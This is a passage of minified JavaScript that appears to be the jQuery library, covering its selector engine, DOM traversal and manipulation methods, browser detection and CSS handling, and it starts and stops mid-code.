t.getElementsByClassName(e)});try{h.call(u.childNodes,0)[0].nodeType}catch(e){h=function(e){for(var t,n=[];t=this[e];e++)n.push(t);return n}}var Z=Q.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},ee=Q.contains=u.compareDocumentPosition?function(e,t){return!!(16&e.compareDocumentPosition(t))}:u.contains?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t.parentNode;return e===r||!!(r&&1===r.nodeType&&n.contains&&n.contains(r))}:function(e,t){for(;t=t.parentNode;)if(t===e)return!0;return!1},te=Q.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=te(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=te(t);return n};function ne(e,t,n,r){for(var i=0,o=t.length;i<o;i++)Q(e,t[i],n,r)}function re(e,t,n){var o=t.dir,a=d++;return e||(e=function(e){return e===n}),t.first?function(t,n){for(;t=t[o];)if(1===t.nodeType)return e(t,n)&&t}:function(t,n){for(var s,l=a+"."+i,u=l+"."+r;t=t[o];)if(1===t.nodeType){if((s=t[y])===u)return t.sizset;if("string"==typeof s&&0===s.indexOf(l)){if(t.sizset)return t}else{if(t[y]=u,e(t,n))return t.sizset=!0,t;t.sizset=!1}}}}function ie(e,t){return e?function(n,r){var i=t(n,r);return i&&e(!0===i?n:i,r)}:t}function oe(e,t,n){for(var r,i,o=0;r=e[o];o++)K.relative[r.part]?i=re(i,K.relative[r.part],t):(r.captures.push(t,n),i=ie(i,K.filter[r.part].apply(null,r.captures)));return i}Q.attr=function(e,t){var n,r=Z(e);return r||(t=t.toLowerCase()),K.attrHandle[t]?K.attrHandle[t](e):U||r?e.getAttribute(t):(n=e.getAttributeNode(t))?"boolean"==typeof e[t]?e[t]?t:null:n.specified?n.value:null:null},Q.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},[0,0].sort(function(){return p=0}),u.compareDocumentPosition?o=function(e,t){return e===t?(f=!0,0):(e.compareDocumentPosition&&t.compareDocumentPosition?4&e.compareDocumentPosition(t):e.compareDocumentPosition)?-1:1}:(o=function(e,t){if(e===t)return f=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],o=[],s=e.parentNode,l=t.parentNode,u=s;if(s===l)return a(e,t);if(!s)return-1;if(!l)return 1;for(;u;)i.unshift(u),u=u.parentNode;for(u=l;u;)o.unshift(u),u=u.parentNode;n=i.length,r=o.length;for(var c=0;c<n&&c<r;c++)if(i[c]!==o[c])return a(i[c],o[c]);return c===n?a(e,o[c],-1):a(i[c],t,1)},a=function(e,t,n){if(e===t)return n;for(var r=e.nextSibling;r;){if(r===t)return-1;r=r.nextSibling}return 1}),Q.uniqueSort=function(e){var t,n=1;if(o&&(f=p,e.sort(o),f))for(;t=e[n];n++)t===e[n-1]&&e.splice(n--,1);return e};var ae=Q.compile=function(e,t,n){var r,i,o,a,s=P[e];if(s&&s.context===t)return s;for(i=function(e,t,n){for(var r,i,o,a=[],s=0,u=j.exec(e),c=!u.pop()&&!u.pop(),f=c&&e.match(A)||[""],p=K.preFilter,d=K.filter,h=!n&&t!==l;null!=(i=f[s])&&c;s++)for(a.push(r=[]),h&&(i=" "+i);i;){c=!1,(u=S.exec(i))&&(i=i.slice(u[0].length),c=r.push({part:u.pop().replace(k," "),captures:u}));for(o in d)!(u=q[o].exec(i))||p[o]&&!(u=p[o](u,t,n))||(i=i.slice(u.shift().length),c=r.push({part:o,captures:u}));if(!c)break}return c||Q.error(e),a}(e,t,n),o=0;r=i[o];o++)i[o]=oe(r,t,n);return(s=P[e]=(a=i,function(e,t){for(var n,r=0;n=a[r];r++)if(n(e,t))return!0;return!1})).context=t,s.runs=s.dirruns=0,R.push(e),R.length>K.cacheLength&&delete P[R.shift()],s};Q.matches=function(e,t){return Q(e,null,null,t)},Q.matchesSelector=function(e,t){return Q(t,null,null,[e]).length>0};var se,le,ue,ce,fe,pe,de,he=function(e,t,o,a,s){var l,u,c,f,p,d,g,y,b,x=(e=e.replace(k,"$1")).match(A),w=e.match(D),T=t.nodeType;if(q.POS.test(e))return function(e,t,r,i,o){for(var a,s,l,u,c,f,p,d,h,g,y,b,x,w,T,N,C=0,E=o.length,k=q.POS,A=new RegExp("^"+k.source+"(?!"+v+")","i"),j=function(){for(var e=1,t=arguments.length-2;e<t;e++)arguments[e]===n&&(a[e]=n)};C<E;C++){for(k.exec(""),e=o[C],u=[],l=0,c=i;a=k.exec(e);)(d=k.lastIndex=a.index+a[0].length)>l&&(p=e.slice(l,a.index),l=d,f=[t],S.test(p)&&(c&&(f=c),c=i),(s=F.test(p))&&(p=p.slice(0,-5).replace(S,"$&*")),a.length>1&&a[0].replace(A,j),h=p,g=a[1],y=a[2],b=f,x=c,w=s,T=void 0,N=void 0,(N=K.setFilters[g.toLowerCase()])||Q.error(g),!h&&(T=x)||ne(h||"*",b,T=[],x),c=T.length>0?N(T,y,w):[]);c?(u=u.concat(c),(p=e.slice(l))&&")"!==p?S.test(p)?ne(p,u,r,i):Q(p,t,r,i?i.concat(c):c):m.apply(r,u)):Q(e,t,r,i)}return 1===E?r:Q.uniqueSort(r)}(e,t,o,a,x);if(a)l=h.call(a,0);else if(x&&1===x.length){if(w.length>1&&9===T&&!s&&(x=q.ID.exec(w[0]))){if(!(t=K.find.ID(x[1],t,s)[0]))return o;e=e.slice(w.shift().length)}for(y=(x=H.exec(w[0]))&&!x.index&&t.parentNode||t,d=(b=w.pop()).split(":not")[0],c=0,f=K.order.length;c<f;c++)if(g=K.order[c],x=q[g].exec(d)){if(null==(l=K.find[g]((x[1]||"").replace(_,""),y,s)))continue;d===b&&((e=e.slice(0,e.length-b.length)+d.replace(q[g],""))||m.apply(o,h.call(l,0)));break}}if(e)for(u=ae(e,t,s),i=u.dirruns++,null==l&&(l=K.find.TAG("*",H.test(e)&&t.parentNode||t)),c=0;p=l[c];c++)r=u.runs++,u(p,t)&&o.push(p);return o};l.querySelectorAll&&(le=he,ue=/'|\\/g,ce=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,fe=[],pe=[":active"],de=u.matchesSelector||u.mozMatchesSelector||u.webkitMatchesSelector||u.oMatchesSelector||u.msMatchesSelector,X(function(e){e.innerHTML="<select><option selected></option></select>",e.querySelectorAll("[selected]").length||fe.push("\\["+v+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||fe.push(":checked")}),X(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&fe.push("[*^$]="+v+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'>",e.querySelectorAll(":enabled").length||fe.push(":enabled",":disabled")}),fe=fe.length&&new RegExp(fe.join("|")),he=function(e,t,n,r,i){if(!(r||i||fe&&fe.test(e)))if(9===t.nodeType)try{return m.apply(n,h.call(t.querySelectorAll(e),0)),n}catch(e){}else if(1===t.nodeType&&"object"!==t.nodeName.toLowerCase()){var o=t.getAttribute("id"),a=o||y,s=H.test(e)&&t.parentNode||t;o?a=a.replace(ue,"\\$&"):t.setAttribute("id",a);try{return m.apply(n,h.call(s.querySelectorAll(e.replace(A,"[id='"+a+"'] $&")),0)),n}catch(e){}finally{o||t.removeAttribute("id")}}return le(e,t,n,r,i)},de&&(X(function(e){se=de.call(e,"div");try{de.call(e,"[test!='']:sizzle"),pe.push(K.match.PSEUDO)}catch(e){}}),pe=new RegExp(pe.join("|")),Q.matchesSelector=function(e,t){if(t=t.replace(ce,"='$1']"),!(Z(e)||pe.test(t)||fe&&fe.test(t)))try{var n=de.call(e,t);if(n||se||e.document&&11!==e.document.nodeType)return n}catch(e){}return Q(t,null,null,[e]).length>0})),Q.attr=g.attr,g.find=Q,g.expr=Q.selectors,g.expr[":"]=g.expr.pseudos,g.unique=Q.uniqueSort,g.text=Q.getText,g.isXMLDoc=Q.isXML,g.contains=Q.contains}();var te=/Until$/,ne=/^(?:parents|prev(?:Until|All))/,re=/^.[^:#\[\.,]*$/,ie=g.expr.match.needsContext,oe={children:!0,contents:!0,next:!0,prev:!0};function ae(e){return!e||!e.parentNode||11===e.parentNode.nodeType}function se(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}function le(e,t,n){if(t=t||0,g.isFunction(t))return g.grep(e,function(e,r){return!!t.call(e,r,e)===n});if(t.nodeType)return g.grep(e,function(e,r){return e===t===n});if("string"==typeof t){var r=g.grep(e,function(e){return 1===e.nodeType});if(re.test(t))return g.filter(t,r,!n);t=g.filter(t,r)}return g.grep(e,function(e,r){return g.inArray(e,t)>=0===n})}function ue(e){var t=pe.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}g.fn.extend({find:function(e){var t,n,r,i,o,a,s=this;if("string"!=typeof e)return g(e).filter(function(){for(t=0,n=s.length;t<n;t++)if(g.contains(s[t],this))return!0});for(a=this.pushStack("","find",e),t=0,n=this.length;t<n;t++)if(r=a.length,g.find(e,this[t],a),t>0)for(i=r;i<a.length;i++)for(o=0;o<r;o++)if(a[o]===a[i]){a.splice(i--,1);break}return a},has:function(e){var t,n=g(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(g.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(le(this,e,!1),"not",e)},filter:function(e){return this.pushStack(le(this,e,!0),"filter",e)},is:function(e){return!!e&&("string"==typeof e?ie.test(e)?g(e,this.context).index(this[0])>=0:g.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=ie.test(e)||"string"!=typeof e?g(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:g.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return o=o.length>1?g.unique(o):o,this.pushStack(o,"closest",e)},index:function(e){return e?"string"==typeof e?g.inArray(this[0],g(e)):g.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n="string"==typeof e?g(e,t):g.makeArray(e&&e.nodeType?[e]:e),r=g.merge(this.get(),n);return this.pushStack(ae(n[0])||ae(r[0])?r:g.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),g.fn.andSelf=g.fn.addBack,g.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return g.dir(e,"parentNode")},parentsUntil:function(e,t,n){return g.dir(e,"parentNode",n)},next:function(e){return se(e,"nextSibling")},prev:function(e){return se(e,"previousSibling")},nextAll:function(e){return g.dir(e,"nextSibling")},prevAll:function(e){return g.dir(e,"previousSibling")},nextUntil:function(e,t,n){return g.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return g.dir(e,"previousSibling",n)},siblings:function(e){return g.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return g.sibling(e.firstChild)},contents:function(e){return g.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:g.merge([],e.childNodes)}},function(e,t){g.fn[e]=function(n,r){var i=g.map(this,t,n);return te.test(e)||(r=n),r&&"string"==typeof r&&(i=g.filter(r,i)),i=this.length>1&&!oe[e]?g.unique(i):i,this.length>1&&ne.test(e)&&(i=i.reverse()),this.pushStack(i,e,c.call(arguments).join(","))}}),g.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?g.find.matchesSelector(t[0],e)?[t[0]]:[]:g.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!g(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var ce,fe,pe="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",de=/ jQuery\d+="(?:null|\d+)"/g,he=/^\s+/,ge=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,me=/<([\w:]+)/,ye=/<tbody/i,ve=/<|&#?\w+;/,be=/<(?:script|style|link)/i,xe=/<(?:script|object|embed|option|style)/i,we=new RegExp("<(?:"+pe+")[\\s/>]","i"),Te=/^(?:checkbox|radio)$/,Ne=/checked\s*(?:[^=]|=\s*.checked.)/i,Ce=/\/(java|ecma)script/i,Ee=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,ke={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Se=ue(i),Ae=Se.appendChild(i.createElement("div"));function je(e,t){if(1===t.nodeType&&g.hasData(e)){var n,r,i,o=g._data(e),a=g._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;r<i;r++)g.event.add(t,n,s[n][r])}a.data&&(a.data=g.extend({},a.data))}}function De(e,t){var n;1===t.nodeType&&(t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),"object"===(n=t.nodeName.toLowerCase())?(t.parentNode&&(t.outerHTML=e.outerHTML),g.support.html5Clone&&e.innerHTML&&!g.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Te.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.selected=e.defaultSelected:"input"===n||"textarea"===n?t.defaultValue=e.defaultValue:"script"===n&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(g.expando))}function Le(e){return void 0!==e.getElementsByTagName?e.getElementsByTagName("*"):void 0!==e.querySelectorAll?e.querySelectorAll("*"):[]}function He(e){Te.test(e.type)&&(e.defaultChecked=e.checked)}ke.optgroup=ke.option,ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,g.support.htmlSerialize||(ke._default=[1,"X<div>","</div>"]),g.fn.extend({text:function(e){return g.access(this,function(e){return e===t?g.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(g.isFunction(e))return this.each(function(t){g(this).wrapAll(e.call(this,t))});if(this[0]){var t=g(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return g.isFunction(e)?this.each(function(t){g(this).wrapInner(e.call(this,t))}):this.each(function(){var t=g(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g.isFunction(e);return this.each(function(n){g(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){g.nodeName(this,"body")||g(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType||this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType||this.insertBefore(e,this.firstChild)})},before:function(){if(!ae(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=g.clean(arguments);return this.pushStack(g.merge(e,this),"before",this.selector)}},after:function(){if(!ae(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=g.clean(arguments);return this.pushStack(g.merge(this,e),"after",this.selector)}},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)e&&!g.filter(e,[n]).length||(t||1!==n.nodeType||(g.cleanData(n.getElementsByTagName("*")),g.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)for(1===e.nodeType&&g.cleanData(e.getElementsByTagName("*"));e.firstChild;)e.removeChild(e.firstChild);return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return g.clone(this,e,t)})},html:function(e){return g.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(de,""):t;if("string"==typeof e&&!be.test(e)&&(g.support.htmlSerialize||!we.test(e))&&(g.support.leadingWhitespace||!he.test(e))&&!ke[(me.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(ge,"<$1></$2>");try{for(;r<i;r++)1===(n=this[r]||{}).nodeType&&(g.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(e){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ae(this[0])?this.length?this.pushStack(g(g.isFunction(e)?e():e),"replaceWith",e):this:g.isFunction(e)?this.each(function(t){var n=g(this),r=n.html();n.replaceWith(e.call(this,t,r))}):("string"!=typeof e&&(e=g(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;g(this).remove(),t?g(t).before(e):g(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){var i,o,a,s,l,u,c=0,f=(e=[].concat.apply([],e))[0],p=[],d=this.length;if(!g.support.checkClone&&d>1&&"string"==typeof f&&Ne.test(f))return this.each(function(){g(this).domManip(e,n,r)});if(g.isFunction(f))return this.each(function(i){var o=g(this);e[0]=f.call(this,i,n?o.html():t),o.domManip(e,n,r)});if(this[0]){if(o=(a=(i=g.buildFragment(e,this,p)).fragment).firstChild,1===a.childNodes.length&&(a=o),o)for(n=n&&g.nodeName(o,"tr"),s=i.cacheable||d-1;c<d;c++)r.call(n&&g.nodeName(this[c],"table")?(l=this[c],u="tbody",l.getElementsByTagName(u)[0]||l.appendChild(l.ownerDocument.createElement(u))):this[c],c===s?a:g.clone(a,!0,!0));a=o=null,p.length&&g.each(p,function(e,t){t.src?g.ajax?g.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,throws:!0}):g.error("no ajax"):g.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Ee,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),g.buildFragment=function(e,n,r){var o,a,s,l=e[0];return void 0===(n=((n=n||i)[0]||n).ownerDocument||n[0]||n).createDocumentFragment&&(n=i),!(1===e.length&&"string"==typeof l&&l.length<512&&n===i&&"<"===l.charAt(0))||xe.test(l)||!g.support.checkClone&&Ne.test(l)||!g.support.html5Clone&&we.test(l)||(a=!0,s=(o=g.fragments[l])!==t),o||(o=n.createDocumentFragment(),g.clean(e,n,o,r),a&&(g.fragments[l]=s&&o)),{fragment:o,cacheable:a}},g.fragments={},g.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){g.fn[e]=function(n){var r,i=0,o=[],a=g(n),s=a.length,l=1===this.length&&this[0].parentNode;if((null==l||l&&11===l.nodeType&&1===l.childNodes.length)&&1===s)return a[t](this[0]),this;for(;i<s;i++)r=(i>0?this.clone(!0):this).get(),g(a[i])[t](r),o=o.concat(r);return this.pushStack(o,e,a.selector)}}),g.extend({clone:function(e,t,n){var r,i,o,a;if(g.support.html5Clone||g.isXMLDoc(e)||!we.test("<"+e.nodeName+">")?a=e.cloneNode(!0):(Ae.innerHTML=e.outerHTML,Ae.removeChild(a=Ae.firstChild)),!(g.support.noCloneEvent&&g.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||g.isXMLDoc(e)))for(De(e,a),r=Le(e),i=Le(a),o=0;r[o];++o)i[o]&&De(r[o],i[o]);if(t&&(je(e,a),n))for(r=Le(e),i=Le(a),o=0;r[o];++o)je(r[o],i[o]);return r=i=null,a},clean:function(e,t,n,r){var o,a,s,l,u,c,f,p,d,h,m,y=0,v=[];for(t&&void 0!==t.createDocumentFragment||(t=i),a=t===i&&Se;null!=(s=e[y]);y++)if("number"==typeof s&&(s+=""),s){if("string"==typeof s)if(ve.test(s)){for(a=a||ue(t),f=f||a.appendChild(t.createElement("div")),s=s.replace(ge,"<$1></$2>"),l=(me.exec(s)||["",""])[1].toLowerCase(),c=(u=ke[l]||ke._default)[0],f.innerHTML=u[1]+s+u[2];c--;)f=f.lastChild;if(!g.support.tbody)for(p=ye.test(s),o=(d="table"!==l||p?"<table>"!==u[1]||p?[]:f.childNodes:f.firstChild&&f.firstChild.childNodes).length-1;o>=0;--o)g.nodeName(d[o],"tbody")&&!d[o].childNodes.length&&d[o].parentNode.removeChild(d[o]);!g.support.leadingWhitespace&&he.test(s)&&f.insertBefore(t.createTextNode(he.exec(s)[0]),f.firstChild),s=f.childNodes,f=a.lastChild}else s=t.createTextNode(s);s.nodeType?v.push(s):v=g.merge(v,s)}if(f&&(a.removeChild(f),s=f=a=null),!g.support.appendChecked)for(y=0;null!=(s=v[y]);y++)g.nodeName(s,"input")?He(s):void 0!==s.getElementsByTagName&&g.grep(s.getElementsByTagName("input"),He);if(n)for(h=function(e){if(!e.type||Ce.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)},y=0;null!=(s=v[y]);y++)g.nodeName(s,"script")&&h(s)||(n.appendChild(s),void 0!==s.getElementsByTagName&&(m=g.grep(g.merge([],s.getElementsByTagName("script")),h),v.splice.apply(v,[y+1,0].concat(m)),y+=m.length));return v},cleanData:function(e,t){for(var n,r,i,o,a=0,s=g.expando,l=g.cache,u=g.support.deleteExpando,c=g.event.special;null!=(i=e[a]);a++)if((t||g.acceptData(i))&&(n=(r=i[s])&&l[r])){if(n.events)for(o in n.events)c[o]?g.event.remove(i,o):g.removeEvent(i,o,n.handle);l[r]&&(delete l[r],u?delete i[s]:i.removeAttribute?i.removeAttribute(s):i[s]=null,g.deletedIds.push(r))}}}),g.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},fe={},(ce=g.uaMatch(a.userAgent)).browser&&(fe[ce.browser]=!0,fe.version=ce.version),fe.webkit&&(fe.safari=!0),g.browser=fe,g.sub=function(){function e(t,n){return new e.fn.init(t,n)}g.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(n,r){return r&&r instanceof g&&!(r instanceof e)&&(r=e(r)),g.fn.init.call(this,n,r,t)},e.fn.init.prototype=e.fn;var t=e(i);return e};var Fe,Me,Oe,_e=/alpha\([^)]*\)/i,qe=/opacity=([^)]*)/,Be=/^(top|right|bottom|left)$/,We=/^margin/,Pe=new RegExp("^("+m+")(.*)$","i"),Re=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),$e=new RegExp("^([-+])=("+m+")","i"),Ie={},ze={position:"absolute",visibility:"hidden",display:"block"},Xe={letterSpacing:0,fontWeight:400,lineHeight:1},Ue=["Top","Right","Bottom","Left"],Ye=["Webkit","O","Moz","ms"],Je=g.fn.toggle;function Ve(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Ye.length;i--;)if((t=Ye[i]+n)in e)return t;return r}function Ge(e,t){return e=t||e,"none"===g.css(e,"display")||!g.contains(e.ownerDocument,e)}function Qe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(n=e[o]).style&&(i[o]=g._data(n,"olddisplay"),t?(i[o]||"none"!==n.style.display||(n.style.display=""),""===n.style.display&&Ge(n)&&(i[o]=g._data(n,"olddisplay",tt(n.nodeName)))):(r=Fe(n,"display"),i[o]||"none"===r||g._data(n,"olddisplay",r)));for(o=0;o<a;o++)(n=e[o]).style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?i[o]||"":"none"));return e}function Ke(e,t,n){var r=Pe.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function Ze(e,t,n,r){for(var i=n===(r?"border":"content")?4:"width"===t?1:0,o=0;i<4;i+=2)"margin"===n&&(o+=g.css(e,n+Ue[i],!0)),r?("content"===n&&(o-=parseFloat(Fe(e,"padding"+Ue[i]))||0),"margin"!==n&&(o-=parseFloat(Fe(e,"border"+Ue[i]+"Width"))||0)):(o+=parseFloat(Fe(e,"padding"+Ue[i]))||0,"padding"!==n&&(o+=parseFloat(Fe(e,"border"+Ue[i]+"Width"))||0));return o}function et(e,t,n){var r="width"===t?e.offsetWidth:e.offsetHeight,i=!0,o=g.support.boxSizing&&"border-box"===g.css(e,"boxSizing");if(r<=0){if(((r=Fe(e,t))<0||null==r)&&(r=e.style[t]),Re.test(r))return r;i=o&&(g.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+Ze(e,t,n||(o?"border":"content"),i)+"px"}function tt(e){if(Ie[e])return Ie[e];var t=g("<"+e+">").appendTo(i.body),n=t.css("display");return t.remove(),"none"!==n&&""!==n||(Me=i.body.appendChild(Me||g.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0})),Oe&&Me.createElement||((Oe=(Me.contentWindow||Me.contentDocument).document).write("<!doctype html><html><body>"),Oe.close()),t=Oe.body.appendChild(Oe.createElement(e)),n=Fe(t,"display"),i.body.removeChild(Me)),Ie[e]=n,n}g.fn.extend({css:function(e,n){return g.access(this,function(e,n,r){return r!==t?g.style(e,n,r):g.css(e,n)},e,n,arguments.length>1)},show:function(){return Qe(this,!0)},hide:function(){return Qe(this)},toggle:function(e,t){var n="boolean"==typeof e;return g.isFunction(e)&&g.isFunction(t)?Je.apply(this,arguments):this.each(function(){(n?e:Ge(this))?g(this).show():g(this).hide()})}}),g.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:g.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,l=g.camelCase(n),u=e.style;if(n=g.cssProps[l]||(g.cssProps[l]=Ve(u,l)),s=g.cssHooks[n]||g.cssHooks[l],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:u[n];if(!("string"===(a=typeof r)&&(o=$e.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(g.css(e,n)),a="number"),null==r||"number"===a&&isNaN(r)||("number"!==a||g.cssNumber[l]||(r+="px"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{u[n]=r}catch(e){}}},css:function(e,n,r,i){var o,a,s,l=g.camelCase(n);return n=g.cssProps[l]||(g.cssProps[l]=Ve(e.style,l)),(s=g.cssHooks[n]||g.cssHooks[l])&&"get"in s&&(o=s.get(e,!0,i)),o===t&&(o=Fe(e,n)),"normal"===o&&n in Xe&&(o=Xe[n]),r||i!==t?(a=parseFloat(o),r||g.isNumeric(a)?a||0:o):o},swap:function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=o[i];return r}}),e.getComputedStyle?Fe=function(e,t){var n,r,i,o,a=getComputedStyle(e,null),s=e.style;return a&&(""!==(n=a[t])||g.contains(e.ownerDocument.documentElement,e)||(n=g.style(e,t)),Re.test(n)&&We.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=n,n=a.width,s.width=r,s.minWidth=i,s.maxWidth=o)),n}:i.documentElement.currentStyle&&(Fe=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],o=e.style;return null==i&&o&&o[t]&&(i=o[t]),Re.test(i)&&!Be.test(t)&&(n=o.left,(r=e.runtimeStyle&&e.runtimeStyle.left)&&(e.runtimeStyle.left=e.currentStyle.left),o.left="fontSize"===t?"1em":i,i=o.pixelLeft+"px",o.left=n,r&&(e.runtimeStyle.left=r)),""===i?"auto":i}),g.each(["height","width"],function(e,t){g.cssHooks[t]={get:function(e,n,r){if(n)return 0!==e.offsetWidth||"none"!==Fe(e,"display")?et(e,t,r):g.swap(e,ze,function(){return et(e,t,r)})},set:function(e,n,r){return Ke(0,n,r?Ze(e,t,r,g.support.boxSizing&&"border-box"===g.css(e,"boxSizing")):0)}}}),g.support.opacity||(g.cssHooks.opacity={get:function(e,t){return qe.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=g.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,t>=1&&""===g.trim(o.replace(_e,""))&&n.removeAttribute&&(n.removeAttribute("filter"),r&&!r.filter)||(n.filter=_e.test(o)?o.replace(_e,i):o+" "+i)}}),g(function(){g.support.reliableMarginRight||(g.cssHooks.marginRight={get:function(e,t){return g.swap(e,{display:"inline-block"},function(){if(t)return Fe(e,"marginRight")})}}),!g.support.pixelPosition&&g.fn.position&&g.each(["top","left"],function(e,t){g.cssHooks[t]={get:function(e,n){if(n){var r=Fe(e,t);return Re.test(r)?g(e).position()[t]+"px":r}}}})}),g.expr&&g.expr.filters&&(g.expr.filters.hidden=function(e){return 